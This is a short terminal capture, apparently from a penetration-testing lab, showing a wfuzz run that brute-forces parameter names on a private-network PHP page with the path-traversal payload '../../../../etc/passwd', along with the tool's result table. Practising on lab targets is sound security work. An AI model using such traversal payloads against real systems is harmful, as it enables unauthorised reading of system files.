 ┌──(root㉿kali)-[~]
└─# wfuzz -b 'PHPSESSID=17j9ernqk22geics577ingrfrv' -w /usr/share/wfuzz/wordlist/general/common.txt  http://192.168.133.130/welcome.php
?FUZZ=../../../../etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctl
y when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.133.130/welcome.php?FUZZ=../../../../etc/passwd
Total requests: 951
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        42 L     78 W       963 Ch      "@"
000000023:   200        42 L     78 W       963 Ch      "aaa"
000000015:   200        42 L     78 W       963 Ch      "2001"
000000003:   200        42 L     78 W       963 Ch      "01"
000000007:   200        42 L     78 W       963 Ch      "10"
000000024:   200        42 L     78 W       963 Ch      "abc"
000000018:   200        42 L     78 W       963 Ch      "2004"
000000012:   200        42 L     78 W       963 Ch      "20"
000000016:   200        42 L     78 W       963 Ch      "2002"
000000017:   200        42 L     78 W       963 Ch      "2003"
000000014:   200        42 L     78 W       963 Ch      "2000"
000000013:   200        42 L     78 W       963 Ch      "200"
000000011:   200        42 L     78 W       963 Ch      "2"
000000005:   200        42 L     78 W       963 Ch      "03"
000000006:   200        42 L     78 W       963 Ch      "1"
000000010:   200        42 L     78 W       963 Ch      "123"
000000009:   200        42 L     78 W       963 Ch      "1000"
000000008:   200        42 L     78 W       963 Ch      "100"
000000002:   200        42 L     78 W       963 Ch      "00"